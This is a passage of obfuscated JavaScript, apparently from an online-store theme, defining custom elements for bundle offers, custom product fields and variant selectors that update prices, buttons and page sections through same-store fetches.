_0xdcf1f3=a0_0x36e049,_0x164822=document[_0xdcf1f3(0x122)](_0xdcf1f3(0x233));_0x164822&&_0x164822[_0xdcf1f3(0x3c6)](_0xdcf1f3(0x193))[_0xdcf1f3(0x33a)](_0x65e94d=>{const _0x136195=_0xdcf1f3;if(_0x65e94d[_0x136195(0x14e)])_0x65e94d[_0x136195(0x14e)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x585261=a0_0x36e049;super(),this['offerItems']=this[_0x585261(0x3c6)]('.main-offer-item'),this[_0x585261(0x3d4)]=this[_0x585261(0x23a)]['updatePrices']===_0x585261(0x1ba),this[_0x585261(0x3d4)]&&(this[_0x585261(0x18d)]=this['querySelector'](_0x585261(0x13d)),this[_0x585261(0x396)]=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x585261(0x113)]=parseFloat(this['dataset']['percentageLeft']),this[_0x585261(0x3c2)]=parseFloat(this[_0x585261(0x23a)][_0x585261(0x3c2)]),this['moneyFormat']=this[_0x585261(0x23a)][_0x585261(0x1b1)]);}['updateTotalPrices'](){const _0x23c8cd=a0_0x36e049;if(!this['updatePrices'])return;var _0x3a079c=0x0,_0x4cd8ff=0x0;for(let _0x216cd1=0x0;_0x216cd1<this[_0x23c8cd(0x38c)]['length'];_0x216cd1++){_0x3a079c+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x1f6)]),_0x4cd8ff+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x2f0)]);}_0x3a079c=_0x3a079c*this[_0x23c8cd(0x113)]-this[_0x23c8cd(0x3c2)],displayPrices(_0x3a079c,_0x4cd8ff,this[_0x23c8cd(0x18d)],this[_0x23c8cd(0x396)],this[_0x23c8cd(0x1b1)]);}}customElements['define'](a0_0x36e049(0x134),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x4916d9=a0_0x36e049;this[_0x4916d9(0x3da)]=this[_0x4916d9(0x23a)][_0x4916d9(0xed)],this[_0x4916d9(0x2ab)]=this[_0x4916d9(0x122)](_0x4916d9(0x384)),this['inputRadios']=this[_0x4916d9(0x3c6)](_0x4916d9(0x1f7)),this[_0x4916d9(0x1ed)]=this[_0x4916d9(0x122)](_0x4916d9(0x31c)),this[_0x4916d9(0x3cc)]=document['getElementById']('product-form-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x100)]=this[_0x4916d9(0x23a)][_0x4916d9(0x31a)],this[_0x4916d9(0x3db)]=this[_0x4916d9(0x23a)][_0x4916d9(0x1b9)]==='true',this[_0x4916d9(0x3dc)]=!![],this[_0x4916d9(0x2e3)]=this[_0x4916d9(0x23a)][_0x4916d9(0x2e3)]===_0x4916d9(0x1ba);if(this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x1ed)||this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x478))this['isText']=![];this[_0x4916d9(0x1cd)]();if(this[_0x4916d9(0x3db)]&&this[_0x4916d9(0x3dc)]){this['isValid']=!![],this[_0x4916d9(0x3c1)]=this[_0x4916d9(0x2e3)]?document[_0x4916d9(0x3c6)]('.featured-product-atc-'+this[_0x4916d9(0x23a)]['section']):document[_0x4916d9(0x3c6)](_0x4916d9(0x460)),this[_0x4916d9(0x4a1)]=this['productForm'][_0x4916d9(0x122)]('#ProductSubmitButton-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x38e)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)]('.main-atc__label'),this[_0x4916d9(0x120)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)](_0x4916d9(0x3b7)),this[_0x4916d9(0x295)]=this[_0x4916d9(0x23a)][_0x4916d9(0x295)],this[_0x4916d9(0x4a1)]['dataset']['requiredFields']=parseInt(this['mainAtcButton']['dataset'][_0x4916d9(0x2fa)])+0x1,console[_0x4916d9(0x2ea)](this[_0x4916d9(0x120)]);if(this[_0x4916d9(0x120)])this[_0x4916d9(0x120)][_0x4916d9(0x3ba)]=this['atcErrorMsg'];this[_0x4916d9(0x3c3)]=this[_0x4916d9(0x23a)]['applyStickyAtcError']==='true',this['stickyAtcButton']=document[_0x4916d9(0x122)](_0x4916d9(0x296)+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]);if(this[_0x4916d9(0x3c3)]&&this[_0x4916d9(0x1fe)]){this[_0x4916d9(0x2e5)]=this['stickyAtcButton'][_0x4916d9(0x122)]('.sticky-atc__label'),this[_0x4916d9(0x177)]=this['stickyAtcButton'][_0x4916d9(0x122)](_0x4916d9(0x249)),console[_0x4916d9(0x2ea)](this['stickyAtcBtnError']);if(this['stickyAtcBtnError'])this[_0x4916d9(0x177)][_0x4916d9(0x3ba)]=this[_0x4916d9(0x295)];}this[_0x4916d9(0x39c)](this[_0x4916d9(0x100)],null);}if(this[_0x4916d9(0x2ab)])this['input'][_0x4916d9(0x135)]('input',this['handleChange']['bind'](this));this[_0x4916d9(0x24c)][_0x4916d9(0x33a)](_0x942768=>{const _0x255332=_0x4916d9;_0x942768[_0x255332(0x135)](_0x255332(0x2ab),this[_0x255332(0x10e)][_0x255332(0x185)](this));});if(this[_0x4916d9(0x1ed)])this[_0x4916d9(0x1ed)][_0x4916d9(0x135)](_0x4916d9(0x25b),this[_0x4916d9(0x10e)][_0x4916d9(0x185)](this));}[a0_0x36e049(0x10e)](_0x2a900a){const _0x43ac55=a0_0x36e049,_0x1df98e=_0x2a900a['target'][_0x43ac55(0x4a2)]['trim']();if(_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x2bf)]())this[_0x43ac55(0x100)]=_0x1df98e;else{_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x4a2)]=this[_0x43ac55(0x100)];return;}this['dataset'][_0x43ac55(0x4a2)]=_0x1df98e,this[_0x43ac55(0x480)][_0x43ac55(0x4a2)]=_0x1df98e;if(this['isRequired']&&this[_0x43ac55(0x3dc)])this[_0x43ac55(0x39c)](_0x1df98e,_0x2a900a[_0x43ac55(0x10b)]);}[a0_0x36e049(0x39c)](_0xbd45ac,_0x1223e4){const _0x5d03dd=a0_0x36e049,_0x3b1b12=_0xbd45ac['length']>0x0?!![]:![];if(_0x3b1b12===this[_0x5d03dd(0x1bf)])return;this['isValid']=_0x3b1b12;_0x1223e4&&(this[_0x5d03dd(0x1bf)]?(_0x1223e4[_0x5d03dd(0x21e)]['remove'](_0x5d03dd(0x238)),this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)])+0x1):(_0x1223e4['classList'][_0x5d03dd(0x116)]('input--error'),this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)])-0x1));const _0x527689=this['mainAtcButton'][_0x5d03dd(0x23a)]['validFields']===this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x2fa)],_0x4efcd7=this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38a)]===_0x5d03dd(0x1ba);this[_0x5d03dd(0x3c1)][_0x5d03dd(0x33a)](_0x5ba90d=>{const _0x37f885=_0x5d03dd;_0x527689&&!_0x4efcd7?_0x5ba90d['removeAttribute'](_0x37f885(0x333)):_0x5ba90d[_0x37f885(0x372)]('disabled','');});if(this[_0x5d03dd(0x295)]['length']===0x0)return;_0x527689?(this[_0x5d03dd(0x38e)]['style'][_0x5d03dd(0x3e9)]='',this['mainAtcBtnError'][_0x5d03dd(0x48f)]['display']='none',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='none')):(this['mainAtcBtnLabel']['style'][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x120)]['style'][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=''));}['createInputs'](){const _0x62f2ae=a0_0x36e049;this[_0x62f2ae(0x480)]=document[_0x62f2ae(0x3f3)]('input'),this['productFormInput'][_0x62f2ae(0x372)]('type',_0x62f2ae(0x26b)),this[_0x62f2ae(0x480)][_0x62f2ae(0x372)](_0x62f2ae(0xed),_0x62f2ae(0x1ec)+this[_0x62f2ae(0x3da)]+']'),this[_0x62f2ae(0x480)][_0x62f2ae(0x4a2)]=this['dataset']['defaultValue'],this[_0x62f2ae(0x480)][_0x62f2ae(0x21e)]['add'](_0x62f2ae(0x1bd)),this['productForm'][_0x62f2ae(0x424)](this[_0x62f2ae(0x480)]);}}customElements['define'](a0_0x36e049(0x37a),CustomProductField);function playMedia(){const _0xa97580=a0_0x36e049;if(!serial)serial=document['currentScript']['dataset'][_0xa97580(0x131)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x2b7037=a0_0x36e049;super(),this[_0x2b7037(0x46b)]=_0x2b7037(0x2d1),this[_0x2b7037(0x2f5)]=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2b7037(0x23a)]['section']),this['isSecondary']=![],this[_0x2b7037(0x189)]=document[_0x2b7037(0xcd)]('quantity-breaks-'+this[_0x2b7037(0x23a)]['section']),this[_0x2b7037(0x409)]=this[_0x2b7037(0x23a)]['hasQuantityBreaksPicker']===_0x2b7037(0x1ba),this[_0x2b7037(0x172)]=this[_0x2b7037(0x23a)][_0x2b7037(0x3f0)]!=_0x2b7037(0x1ba),this[_0x2b7037(0x2a7)]=this[_0x2b7037(0x23a)][_0x2b7037(0x23f)]===_0x2b7037(0x1ba),this['skipNonExistent']=this[_0x2b7037(0x23a)]['skipNonExistent']===_0x2b7037(0x1ba),this['skipUnavailable']=this['dataset']['skipUnavailable']===_0x2b7037(0x1ba),this[_0x2b7037(0x409)]&&(this[_0x2b7037(0x1e6)]=this['dataset'][_0x2b7037(0x1e6)],this[_0x2b7037(0x169)]=this[_0x2b7037(0x23a)]['quantityBreaksPickerDisplayedImages']),this[_0x2b7037(0x135)]('change',this['onVariantChange']);}[a0_0x36e049(0x186)](){const _0x3ed032=a0_0x36e049;this[_0x3ed032(0x1a9)](),this[_0x3ed032(0x2d5)](),this[_0x3ed032(0x42d)](!![],'',![]),this[_0x3ed032(0x356)](),this[_0x3ed032(0x2a3)](),this[_0x3ed032(0x25d)]();if(!this[_0x3ed032(0x24f)]){this[_0x3ed032(0x42d)](!![],'',!![]);if(this[_0x3ed032(0x37e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3ed032(0x3fe)]))return;this[_0x3ed032(0xd4)]();}else{if(this[_0x3ed032(0x3fe)]&&!this[_0x3ed032(0x24f)][_0x3ed032(0x12a)]){if(findAvailableVariant(this,this[_0x3ed032(0x197)],!![],!![],!![]))return;}this['updateMedia'](),this[_0x3ed032(0x2a0)](),this['updateVariantInput'](),this[_0x3ed032(0x375)](),this['updateShareUrl']();}}['updateOptions'](){const _0x34d353=a0_0x36e049,_0x362a82=[];this['querySelectorAll'](_0x34d353(0x364))[_0x34d353(0x33a)](_0x4dfb9e=>{const _0x405141=_0x34d353;let _0x23d415;const _0x441f73=_0x4dfb9e[_0x405141(0x122)]('.product-form__input__type')[_0x405141(0x23a)][_0x405141(0x4a5)];_0x441f73=='dropdown'||_0x441f73==_0x405141(0x138)?_0x23d415=_0x4dfb9e['querySelector'](_0x405141(0x31c))['value']:_0x23d415=_0x4dfb9e[_0x405141(0x122)]('input[type=\x22radio\x22]:checked')[_0x405141(0x4a2)],_0x362a82['push'](_0x23d415);}),this[_0x34d353(0x197)]=_0x362a82;}[a0_0x36e049(0x2d5)](){const _0x54aa23=a0_0x36e049;this['currentVariant']=this[_0x54aa23(0x18c)]()[_0x54aa23(0x315)](_0x478b13=>{const _0x34b3ed=_0x54aa23;return!_0x478b13['options'][_0x34b3ed(0x1e9)]((_0x5085a5,_0x1c6f63)=>{const _0x3d96cc=_0x34b3ed;return this[_0x3d96cc(0x197)][_0x1c6f63]===_0x5085a5;})[_0x34b3ed(0x1b0)](![]);});}[a0_0x36e049(0x3c0)](){const _0xca55b1=a0_0x36e049;if(!this[_0xca55b1(0x24f)])return;if(!this[_0xca55b1(0x24f)][_0xca55b1(0x41f)])return;const _0x415f56=document[_0xca55b1(0x3c6)](_0xca55b1(0x15c)+this['dataset'][_0xca55b1(0x2ad)]+'\x22]');_0x415f56[_0xca55b1(0x33a)](_0x1d16e0=>_0x1d16e0[_0xca55b1(0x26f)](this[_0xca55b1(0x23a)]['section']+'-'+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id'],this[_0xca55b1(0x172)],this[_0xca55b1(0x2a7)],this[_0xca55b1(0x24f)]));const _0xb4c6f6=document[_0xca55b1(0x122)](_0xca55b1(0x279)+this[_0xca55b1(0x23a)][_0xca55b1(0x2ad)]+'\x20.product-media-modal__content');if(!_0xb4c6f6)return;const _0x434927=_0xb4c6f6[_0xca55b1(0x122)](_0xca55b1(0xf3)+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id']+'\x22]');_0xb4c6f6[_0xca55b1(0x1ff)](_0x434927);}[a0_0x36e049(0x2a0)](){const _0x91a945=a0_0x36e049;if(!this[_0x91a945(0x24f)]||this['dataset']['updateUrl']==='false')return;window['history'][_0x91a945(0x312)]({},'',this['dataset'][_0x91a945(0x250)]+_0x91a945(0x123)+this[_0x91a945(0x24f)]['id']);}['updateShareUrl'](){const _0x12ca84=a0_0x36e049,_0xb86704=document['getElementById'](_0x12ca84(0x27d)+this['dataset'][_0x12ca84(0x2ad)]);if(!_0xb86704||!_0xb86704[_0x12ca84(0x160)])return;_0xb86704[_0x12ca84(0x160)](''+window['shopUrl']+this[_0x12ca84(0x23a)][_0x12ca84(0x250)]+'?variant='+this[_0x12ca84(0x24f)]['id']);}[a0_0x36e049(0x17d)](){const _0x2c43e9=a0_0x36e049,_0x5eca6f=document[_0x2c43e9(0x3c6)](_0x2c43e9(0x2ed)+this['dataset'][_0x2c43e9(0x2ad)]+_0x2c43e9(0x1e7)+this[_0x2c43e9(0x23a)]['section']);_0x5eca6f['forEach'](_0x1bafc3=>{const _0x302a8a=_0x2c43e9,_0x52d673=_0x1bafc3[_0x302a8a(0x122)](_0x302a8a(0x3ad));_0x52d673[_0x302a8a(0x4a2)]=this[_0x302a8a(0x24f)]['id'],_0x52d673['dispatchEvent'](new Event('change',{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x458af5=a0_0x36e049,_0x56d934=this[_0x458af5(0xd0)][_0x458af5(0x317)](_0x2a61d6=>this[_0x458af5(0x122)](_0x458af5(0x431))['value']===_0x2a61d6['option1']);let _0x227cda;this['isSecondary']&&this[_0x458af5(0x2f5)]?_0x227cda=[...this[_0x458af5(0x2f5)][_0x458af5(0x3c6)](_0x458af5(0x364))]:_0x227cda=[...this[_0x458af5(0x3c6)]('.product-form__input')],_0x227cda[_0x458af5(0x33a)]((_0x2344ca,_0x25a8f5)=>{const _0x9e5027=_0x458af5;if(_0x25a8f5===0x0)return;const _0x29409f=[..._0x2344ca[_0x9e5027(0x3c6)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x3a6e2f=_0x227cda[_0x25a8f5-0x1][_0x9e5027(0x122)](_0x9e5027(0x431))[_0x9e5027(0x4a2)],_0xcbd130=_0x56d934[_0x9e5027(0x317)](_0x273ff1=>_0x273ff1['available']&&_0x273ff1[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0x589e5b=>_0x589e5b[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]),_0x218797=_0x56d934[_0x9e5027(0x317)](_0x49d404=>_0x49d404[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0xeafb81=>_0xeafb81[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]);this[_0x9e5027(0x49a)](_0x29409f,_0xcbd130,_0x218797,this[_0x9e5027(0x37e)],this['skipUnavailable']);});}[a0_0x36e049(0x49a)](_0x3d0af6,_0x9b8d72,_0x159040,_0x45e8ac=![],_0x5e95cc=![]){const _0x441c4b=a0_0x36e049;_0x3d0af6[_0x441c4b(0x33a)](_0xbb569b=>{const _0x25f946=_0x441c4b;_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x29b)]('unavailable',_0x25f946(0x360),'disabled'),_0xbb569b[_0x25f946(0x332)]('disabled'),_0xbb569b['removeAttribute'](_0x25f946(0x26b));const _0x518f41=_0xbb569b[_0x25f946(0x245)](_0x25f946(0x4a2));let _0x274225=null;_0xbb569b[_0x25f946(0x23a)][_0x25f946(0x2f1)]===_0x25f946(0x1ba)&&(_0x274225=_0xbb569b[_0x25f946(0x486)](_0x25f946(0x1f3)));if(_0x274225)_0x274225['classList'][_0x25f946(0x29b)](_0x25f946(0x38a),_0x25f946(0x360),_0x25f946(0x333));if(_0x159040[_0x25f946(0x1b0)](_0x518f41)){if(_0x9b8d72[_0x25f946(0x1b0)](_0x518f41)){if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b['innerText']=_0x518f41;else{_0xbb569b[_0x25f946(0x21e)]['remove'](_0x25f946(0x333));if(_0x274225)_0x274225[_0x25f946(0x21e)][_0x25f946(0x29b)](_0x25f946(0x333));}}else{if(_0xbb569b[_0x25f946(0x2ae)]==='OPTION')_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)][_0x25f946(0x408)]['replace'](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x38a)),_0x5e95cc&&(_0xbb569b['setAttribute'](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)]('hidden',''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));if(_0x274225)_0x274225['classList'][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));}}}else{if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)]['unavailable_with_option'][_0x25f946(0xfd)](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)]['add'](_0x25f946(0x360)),_0x45e8ac&&(_0xbb569b[_0x25f946(0x372)](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)](_0x25f946(0x26b),''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)]('disabled','non-existent');if(_0x274225)_0x274225[_0x25f946(0x21e)]['add'](_0x25f946(0x333),'non-existent');}}});}[a0_0x36e049(0x356)](){const _0x42b1b4=a0_0x36e049,_0x53830e=document['querySelector']('pickup-availability');if(!_0x53830e)return;if(this[_0x42b1b4(0x24f)]&&this[_0x42b1b4(0x24f)][_0x42b1b4(0x12a)]){if(_0x53830e[_0x42b1b4(0x414)])_0x53830e['fetchAvailability'](this['currentVariant']['id']);}else _0x53830e[_0x42b1b4(0x332)](_0x42b1b4(0x12a)),_0x53830e[_0x42b1b4(0x3ba)]='';}[a0_0x36e049(0x2a3)](){const _0x46b341=a0_0x36e049,_0x5b3252=this[_0x46b341(0x486)](_0x46b341(0x2ad));if(!_0x5b3252)return;const _0x220b7d=_0x5b3252[_0x46b341(0x122)]('product-form');if(_0x220b7d)_0x220b7d[_0x46b341(0x112)]();}[a0_0x36e049(0x375)](){const _0x10ec15=a0_0x36e049,_0x2d1462=this[_0x10ec15(0x24f)]['id'],_0x3f5a9f=this[_0x10ec15(0x23a)][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)];fetch(this[_0x10ec15(0x23a)][_0x10ec15(0x250)]+'?variant='+_0x2d1462+_0x10ec15(0x13f)+(this['dataset'][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)]))[_0x10ec15(0xff)](_0x1a2e49=>_0x1a2e49[_0x10ec15(0xd6)]())['then'](_0x9d892b=>{const _0x5075d4=_0x10ec15;if(this[_0x5075d4(0x24f)]['id']!==_0x2d1462)return;const _0x1017a8=new DOMParser()[_0x5075d4(0x303)](_0x9d892b,_0x5075d4(0x286)),_0x5dcfac=document[_0x5075d4(0xcd)](_0x5075d4(0x142)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4705c8=_0x1017a8['getElementById'](_0x5075d4(0x142)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x5364e3=document[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x24970c=_0x1017a8[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset']['section'])),_0x486d9d=document[_0x5075d4(0xcd)](_0x5075d4(0x2c0)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4f6ba9=_0x1017a8['getElementById'](_0x5075d4(0x2c0)+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x521eb1=document[_0x5075d4(0xcd)](_0x5075d4(0x246)+this['dataset'][_0x5075d4(0x2ad)]);if(_0x521eb1&&this[_0x5075d4(0x24f)]['featured_image'])_0x521eb1['src']=this[_0x5075d4(0x24f)][_0x5075d4(0x427)]['src'];const _0x46ee91=document[_0x5075d4(0xcd)](_0x5075d4(0x359)+this['dataset']['section']),_0x477913=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x359)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x484e79=document['querySelectorAll'](_0x5075d4(0x1ee)+this['dataset'][_0x5075d4(0x2ad)]+'\x22]'),_0x45dc58=_0x1017a8[_0x5075d4(0x3c6)](_0x5075d4(0x1ee)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])+'\x22]'),_0xd24eb2=_0x1017a8[_0x5075d4(0xcd)]('Sku-'+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0xec0db4=document[_0x5075d4(0xcd)](_0x5075d4(0x166)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x503ee9=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x141)+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x4f8499=document[_0x5075d4(0xcd)](_0x5075d4(0x141)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]);if(_0x5dcfac&&_0x4705c8)_0x5dcfac[_0x5075d4(0x3ba)]=_0x4705c8[_0x5075d4(0x3ba)];if(_0x5364e3&&_0x24970c)_0x5364e3[_0x5075d4(0x3ba)]=_0x24970c[_0x5075d4(0x3ba)];if(_0x486d9d&&_0x4f6ba9)_0x486d9d[_0x5075d4(0x3ba)]=_0x4f6ba9[_0x5075d4(0x3ba)];if(_0x477913&&_0x46ee91)_0x46ee91[_0x5075d4(0x3ba)]=_0x477913[_0x5075d4(0x3ba)];if(_0x484e79&&_0x45dc58)for(var _0x13b0c9=0x0;_0x13b0c9<_0x484e79['length'];_0x13b0c9++){_0x484e79[_0x13b0c9]['innerHTML']=_0x45dc58[_0x13b0c9][_0x5075d4(0x3ba)];}if(_0x503ee9&&_0x4f8499)_0x4f8499[_0x5075d4(0x3ba)]=_0x503ee9[_0x5075d4(0x3ba)];_0xd24eb2&&_0xec0db4&&(_0xec0db4['innerHTML']=_0xd24eb2[_0x5075d4(0x3ba)],_0xec0db4['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0xd24eb2[_0x5075d4(0x21e)][_0x5075d4(0x16f)](_0x5075d4(0x383))));if(this[_0x5075d4(0x189)]){const _0x14d406=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x3bb)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x43b998=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)]('.dynamic-price'),_0xaaeb7c=_0x14d406['querySelectorAll']('.dynamic-price');for(let _0x16a8be=0x0;_0x16a8be<_0x43b998[_0x5075d4(0x10d)];_0x16a8be++){_0x43b998[_0x16a8be]['innerHTML']=_0xaaeb7c[_0x16a8be][_0x5075d4(0x3ba)];}if(this['QuantityBreaks'][_0x5075d4(0x47f)]){this['QuantityBreaks']['variantSelects']['forEach'](_0x1e4d9e=>{const _0x25014b=_0x5075d4;_0x1e4d9e[_0x25014b(0x23a)][_0x25014b(0x204)]=this[_0x25014b(0x24f)]['id'];});const _0x22b019=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x4a4)),_0x35d73d=_0x14d406['querySelectorAll'](_0x5075d4(0x4a4));for(let _0x55712f=0x0;_0x55712f<_0x22b019['length'];_0x55712f++){_0x22b019[_0x55712f][_0x5075d4(0x3ba)]=_0x35d73d[_0x55712f][_0x5075d4(0x3ba)];}this[_0x5075d4(0x189)]['initVariants']();};this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x426))[_0x5075d4(0x33a)](_0x510b9e=>{const _0x3bc7e7=_0x5075d4;_0x510b9e[_0x3bc7e7(0x490)]=this[_0x3bc7e7(0x24f)][_0x3bc7e7(0x427)][_0x3bc7e7(0x490)];}),this[_0x5075d4(0x189)][_0x5075d4(0x121)]&&(this[_0x5075d4(0x189)]['dataset'][_0x5075d4(0x1da)]=_0x14d406[_0x5075d4(0x23a)]['basePrice'],this[_0x5075d4(0x189)]['labels'][_0x5075d4(0x33a)](_0x49338=>{const _0x1e06da=_0x5075d4;_0x49338[_0x1e06da(0x23a)][_0x1e06da(0x31b)]=_0x14d406[_0x1e06da(0x122)]('label[data-input=\x22'+_0x49338['dataset']['input']+'\x22]')[_0x1e06da(0x23a)]['baseComparePrice'];}),this[_0x5075d4(0x189)][_0x5075d4(0x11a)](!![]),this[_0x5075d4(0x189)][_0x5075d4(0x3d7)]());}const _0x2f0f4a=document['getElementById']('SubscriptionWidget-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x2565f7=_0x1017a8[_0x5075d4(0xcd)]('SubscriptionWidget-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)]));if(_0x2f0f4a){if(!_0x2565f7)_0x2f0f4a[_0x5075d4(0x21e)][_0x5075d4(0x116)](_0x5075d4(0x26b));else{_0x2f0f4a[_0x5075d4(0x23a)]['basePrice']=_0x2565f7[_0x5075d4(0x23a)]['basePrice']||'',_0x2f0f4a['dataset']['baseComparePrice']=_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x31b)]||'';const _0x2d6c23=(_0x2f0f4a[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'')!==(_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'');if(_0x2d6c23&&typeof _0x2f0f4a[_0x5075d4(0x242)]===_0x5075d4(0x334))_0x2f0f4a['hydrateFromExternalHTML'](_0x2565f7);else{const _0x55f8f4=_0x2f0f4a[_0x5075d4(0x3c6)]('.one-time-price-update'),_0x1021d7=_0x2565f7[_0x5075d4(0x3c6)](_0x5075d4(0x327));for(let _0x2ffd12=0x0;_0x2ffd12<_0x55f8f4[_0x5075d4(0x10d)];_0x2ffd12++){_0x55f8f4[_0x2ffd12][_0x5075d4(0x3ba)]=_0x1021d7[_0x2ffd12][_0x5075d4(0x3ba)];}if(_0x2f0f4a[_0x5075d4(0x3d4)])_0x2f0f4a[_0x5075d4(0x164)]();}}}if(this[_0x5075d4(0x409)]){const _0x44cad2=_0x1017a8['getElementById'](_0x5075d4(0x37b)+(this['dataset'][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0x5b6acf=this['querySelectorAll']('.dynamic-price'),_0x3ea243=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x367));for(let _0x2a7566=0x0;_0x2a7566<_0x5b6acf[_0x5075d4(0x10d)];_0x2a7566++){_0x5b6acf[_0x2a7566]['innerHTML']=_0x3ea243[_0x2a7566][_0x5075d4(0x3ba)];}if(this['quantityBreaksPickerStyle']===_0x5075d4(0x23c)&&this[_0x5075d4(0x169)]===_0x5075d4(0x196)){const 